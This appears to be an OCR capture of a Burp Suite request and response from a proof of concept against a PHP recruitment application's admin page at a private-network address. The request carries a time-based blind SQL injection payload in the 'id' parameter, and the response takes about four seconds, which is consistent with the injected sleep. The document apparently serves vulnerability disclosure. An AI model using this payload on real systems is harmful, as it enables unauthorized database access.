 Request
Pretty Raw Hex
\n
1 GET /eris/admin/vacancy/index.php?id=
0'XOR(if(now()=sysdate()%2Csleep(4)%2C0))XOR'Z&view=edit
HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: http://192.168.31.163/eris/admin/
4 Cookie: PHPSESSID=
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Encoding: gzip,deflate,br
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
8 Host: 192.168.31.163
9 Connection: Keep-alive
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Mar 2024 10:27:30 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20843
12
13 <script>
14 window.location='/eris/admin/index.php'
15 </script><!DOCTYPE html>
16 <html>
17 <head>
18 <meta charset="UTF-8">
19 <title>
</title>
20 <meta content="width=device-width, initial-scale=1,
maximum-scale=1, user-scalable=no" name="viewport">
21 <!-- Bootstrap 3.3.5 -->
22 <link rel="stylesheet" href="
/eris/bootstrap/css/bootstrap.min.css">
23 <!-- Font Awesome -->
24 <link rel="stylesheet" href="
Search...
0 matches
21,216 bytes | 4,025 millis
INSPECTOR